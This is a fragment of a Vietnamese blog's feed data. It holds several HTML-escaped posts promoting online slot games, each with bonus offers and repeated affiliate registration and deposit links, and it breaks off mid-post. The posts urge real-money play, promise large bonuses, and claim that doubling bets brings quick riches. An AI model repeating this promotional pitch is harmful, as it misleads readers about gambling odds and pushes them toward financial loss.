cho người mới bắt đầu : Juicy Ninja\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJuicy Ninja có cách chơi đơn giản như bao trò quay xèng đổi thưởng. Tính năng hấp dẫn của trò chơi này là Wild mở rộng. Wild mở rộng được dùng để thay thế cho tất cả các biểu tượng không đặc biệt, mở rộng để bao phủ toàn bộ guồng\u0026nbsp;quay xèng\u0026nbsp;và chỉ xuất hiện trên cột 2,3,4,5.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMức thanh toán\u003Cbr \/\u003E\u003Cbr \/\u003EThắng thường (không phải Scatter) được tính toán bằng cách nhân số lượng các biểu tượng giống nhau trên các cột liên tiếp từ trái sang phải với số lượng biểu tượng trên mỗi cột. Có tất cả 243 cách thắng khác nhau.\u003Cbr \/\u003E\u003Cbr \/\u003ENhìn chung Juicy Ninja khá dễ chơi, cũng thường hay trúng thưởng nhưng ít khi thắng đậm, dù sao đây cũng là trò chơi giải trí thú vị mà các bạn nên thử.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5670020313317679203\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/game-slot-online-juicy-ninja-live.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5670020313317679203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5670020313317679203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/game-slot-online-juicy-ninja-live.html","title":"Game nổ hũ Slot online Juicy Ninja - Thưởng lên tới 20 triệu"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsvfEzi_cMfcI8bmbXJg5ZwuEdfrgQKwMkjiKCUjNfxsJqON8C5VZNSOo0rcwmTQWKyFxlKNF6xuWvGh6k1OOA5vjq8JKBR9nnAht1dmq7apuu2O_tSUXzl6q3gI0l3Gdih76T99LUp28\/s72-c\/Juicy+Ninja.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2503304151710227043"},"published":{"$t":"2021-08-30T21:51:00.004-07:00"},"updated":{"$t":"2021-09-08T02:52:21.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay nổ hũ Slot online Carnaval Forever - thành viên mới sẽ nhận được thưởng 230%"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EQuay Hũ Slot Đổi Thưởng - Carnaval là một sự kiện lễ hội hóa trang trong năm được nhiều người quan tâm. Ở mỗi quốc gia lễ hội Carnaval có những nét đặc trưng riêng nhưng nhìn chung đều tôn vinh nền văn hóa bản địa thông qua các cuộc diễu hành. Vì tính cộng đồng và truyền thống dân tộc được tôn vinh nên lễ hội Carnaval được xem là sự kiện hấp dẫn giành cho những ai yêu thích khám phá du lịch văn hóa. Lễ hội Carnaval lớn nhất, nổi tiếng nhất thế giới là lễ hội ở Brazil kéo dài tới 4 ngày cực kỳ tưng bừng.\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EĐừng buồn nếu bạn chưa có lần nào tham dự sự kiện nổi bậc này thì vẫn có thể trải nghiệm bằng một cách thức khác đó là kéo slot nổ hũ online Carnaval Forever. Tuy chỉ là quay slot ăn tiền thật nhưng nếu nổ hũ xảy ra, hãy tin là niềm vui càng to lớn hơn gấp nhiều lần khi thực địa nữa nhé.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-irf9YBfRGOku4959p4xDAziWD1K_15Jp_HD74tU06mMelJYI5B3uQjW2mLS9DMmGXTcaSqlnaIEnRVR1r5CtBJmOuUNOGvsS3W0VICh87NwloT_YwLCHR2MYJH6D5yApDT6mK27PBVEJ\/s1600\/slot+Carnaval.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"832\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-irf9YBfRGOku4959p4xDAziWD1K_15Jp_HD74tU06mMelJYI5B3uQjW2mLS9DMmGXTcaSqlnaIEnRVR1r5CtBJmOuUNOGvsS3W0VICh87NwloT_YwLCHR2MYJH6D5yApDT6mK27PBVEJ\/s640\/slot+Carnaval.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECách chơi slot game Carnaval Forever tại rất đơn giản.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBước 1 : Đăng Ký Thành Viên\u003Cbr \/\u003E\u003Cbr \/\u003EBước 2 : Chơi thử miễn phí hoặc nạp tiền vào chơi thật\u003Cbr \/\u003E\u003Cbr \/\u003EBước 3 : Lãnh Tiền Thắng\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EVài điều lưu ý khi chơi Carnaval Forever.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr style=\"background-color: white; color: #141414; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14.6667px;\" \/\u003ENếu là thành viên mới sẽ nhận được thưởng 230% khi đăng ký\u003Cbr \/\u003ENếu là thành viên cũ bạn sẽ nhận được thêm nhiều khuyến mãi nữa (ví dụ : Cược Ngay Nhận 200$ - Tuần lễ vàng Nhận 170$ - Siêu Thưởng Tháng 3 ) click để xem.\u003C\/div\u003E\u003Cdiv\u003EDù là ai đi nữa thì cũng có thưởng cả ! chỉ cần truy cập.\u003Cbr \/\u003EVài kinh nghiệm chơi quay xèng slot trực tuyến trò Carnaval Forever.\u003Cbr \/\u003E\u003Cbr \/\u003EKhi bạn cảm thấy mình đang gặp may, tính năng Tăng lên gấp đôi sẽ giúp bạn mau giàu. Bạn có thể cược tất cả hoặc một nửa số tiền thắng cược sau bất kỳ chiến thắng tiêu chuẩn nào. Hãy tung đồng xu và nếu Linh hồn lễ hội phù hộ bạn, bạn có thể gấp đôi tiền cược và kéo dài hội hè miên man. Cùng tham gia Game nổ hũ và thắng lớn Carnaval Forever.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2503304151710227043\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-carnaval-forever.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2503304151710227043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2503304151710227043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-carnaval-forever.html","title":"Quay nổ hũ Slot online Carnaval Forever - thành viên mới sẽ nhận được thưởng 230%"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-irf9YBfRGOku4959p4xDAziWD1K_15Jp_HD74tU06mMelJYI5B3uQjW2mLS9DMmGXTcaSqlnaIEnRVR1r5CtBJmOuUNOGvsS3W0VICh87NwloT_YwLCHR2MYJH6D5yApDT6mK27PBVEJ\/s72-c\/slot+Carnaval.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1183673607120757871"},"published":{"$t":"2021-08-30T21:35:00.008-07:00"},"updated":{"$t":"2021-09-06T01:50:34.911-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay nổ hũ Slot online Ancient Script"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Trò chơi Game nổ hũ : Ancient Script là một trò chơi mới, dễ trúng thưởng và cần được mọi người khám phá. Slot Game\u0026nbsp;nổ hũ\u0026nbsp;này có 5 guồng quay cố định, tỷ lệ trả thưởng của trò chơi là 96.23%, hệ số nhân tối đa được tính cho trò chơi là 1346.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMnNEW1aCrIgiGhweF4vkDg8k7grhVYYg8MhSyWIITFgNUKdwJmBvnDuADM4k_Hc9eaWhwwFAwbQPk1X8yS5JZblFTWBaungNYts-fu64XymkbYFKozysHTAG2MGcYCHsMQwLv87MFAQB\/s640\/Ancient+Script.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMnNEW1aCrIgiGhweF4vkDg8k7grhVYYg8MhSyWIITFgNUKdwJmBvnDuADM4k_Hc9eaWhwwFAwbQPk1X8yS5JZblFTWBaungNYts-fu64XymkbYFKozysHTAG2MGcYCHsMQwLv87MFAQB\/s16000\/Ancient+Script.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003ECách chơi slot online cho người mới bắt đầu : Ancient Script\u003Cbr \/\u003E\u003Cbr \/\u003EChọn mức cược\u003Cbr \/\u003EClick nút Turbo\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQuay Cách quay nổ hũ :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ECó người nói Slot Game khó trúng thưởng, có người lại bảo dễ trúng thưởng. Thôi thì các bạn hãy cùng khám phá và trải nghiệm trò chơi máy\u0026nbsp;quay xèng\u0026nbsp;này, xem kết quả thế nào. Vận may có thuộc về mình ?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECác tính năng nổi bật trong Game nổ hũ Live Casino House\u003Cbr \/\u003E\u003Cbr \/\u003EPHARAOH : 3 biểu thưởng Pharaoh sẽ kích hoạt vòng quay miễn phí và mang lại chiến thắng lớn!\u003Cbr \/\u003E\u003Cbr \/\u003E5 HÌNH CÙNG LOẠI : 5 biểu tượng cùng loại trên cùng 1 đường sẽ mang lại càng nhiều tiền thưởng!\u003Cbr \/\u003E\u003Cbr \/\u003EMỞ RỘNG DIỆN TÍCH : Đường Chiến Thắng có thể kích hoạt giải thưởng MỞ RỘNG DIỆN TÍCH. Các biểu tượng sẽ được lan rộng và bao phủ trục quay, mang về CHIẾN THẮNG LỚN HƠN!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb style=\"color: black; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-weight: 400; text-align: left;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400; text-align: left;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1183673607120757871\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-ancient-script.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1183673607120757871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1183673607120757871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-ancient-script.html","title":"Quay nổ hũ Slot online Ancient Script"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMnNEW1aCrIgiGhweF4vkDg8k7grhVYYg8MhSyWIITFgNUKdwJmBvnDuADM4k_Hc9eaWhwwFAwbQPk1X8yS5JZblFTWBaungNYts-fu64XymkbYFKozysHTAG2MGcYCHsMQwLv87MFAQB\/s72-c\/Ancient+Script.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1034316159858806551"},"published":{"$t":"2021-08-30T21:34:00.000-07:00"},"updated":{"$t":"2021-08-30T21:34:06.139-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay nổ hũ Slot Game Sevens and Fruits"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Trò chơi Game nổ hũ : Sevens and Fruits được đánh giá là trò chơi giải trí mùa hè sảng khoái nhất. Tập hợp trò chơi là 5 biểu tượng trái cây mọng nước cùng biểu tượng số 7 độc quyền. Kiểu slot trong trò chơi\u0026nbsp;nổ hũ\u0026nbsp;này cũng thuộc dạng phổ biến với 5 guồng quay cố định, đem lại cảm giác thân thiện cho người chơi.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzBvExTZewTgmhwAvZBlnKABlz-O4lSrPToGu_JyA3rpQLPo4Ew_yI2ZGn64TFZxnysCbv1HhTkoS-_TaVlu2Ooc2fnEbMx5bDHF0YsKGeyNQ8KOzZAmKQzV54eK1dnqk9nFc8G8R_dpX\/s1600\/slot+Sevens+and+Fruits.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"792\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzBvExTZewTgmhwAvZBlnKABlz-O4lSrPToGu_JyA3rpQLPo4Ew_yI2ZGn64TFZxnysCbv1HhTkoS-_TaVlu2Ooc2fnEbMx5bDHF0YsKGeyNQ8KOzZAmKQzV54eK1dnqk9nFc8G8R_dpX\/s640\/slot+Sevens+and+Fruits.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003ECách chơi slot online cho người mới bắt đầu : Sevens and Fruits\u003Cbr \/\u003E\u003Cbr \/\u003EĐồ họa rõ nét cùng với các biểu tượng đặc sắc đem đến cảm giác hấp dẫn cho người chơi, giống như là \"mình phải chơi thử game này\". Cách\u0026nbsp;quay xèng\u0026nbsp;nổ hũ Live Casino của trò chơi Sevens and Fruits là bạn phải có được 5 biểu tượng ngôi sao (đây là có giá trị cao nhất trong bảng trả thưởng) ở 5 guồng khác nhau, khi đó bạn sẽ nổ hũ.\u003Cbr \/\u003E\u003Cbr \/\u003ETrò chơi game máy xèng này có đường trả thưởng cố định cực kỳ ít : chỉ 5 đường thôi. Quay một phát là biết ngay có trúng thưởng hay không.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKhi chơi Slot bạn sợ phải chờ đợi các guồng quay cho đến khi biết mình có trúng thưởng hay không, một số trò chơi slot online đã tích hợp nút Quay nhanh trên màn hình hiển thị. Nhưng ở trò chơi này, ở góc phải bên dưới màn hình có biểu tượng Cài đặt, bạn hãy click vào đó và chọn Quay nhanh. Không phải mất công chờ đợi lâu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb style=\"color: black; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca 